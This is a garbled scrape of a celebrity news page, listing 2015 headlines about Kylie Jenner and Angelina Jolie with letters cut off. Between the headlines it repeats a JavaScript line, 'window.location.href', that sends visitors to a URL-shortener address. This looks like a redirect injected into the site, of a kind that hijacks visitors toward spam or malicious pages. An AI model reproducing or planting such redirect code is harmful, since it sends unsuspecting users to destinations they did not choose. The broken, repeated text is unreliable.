
ylie Jenner Transforms Into a Plastic Doll
or Interview
December 1, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ngelina Jolie Poses for Peter Lindbergh
n WSJ. Magazine
November 5, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";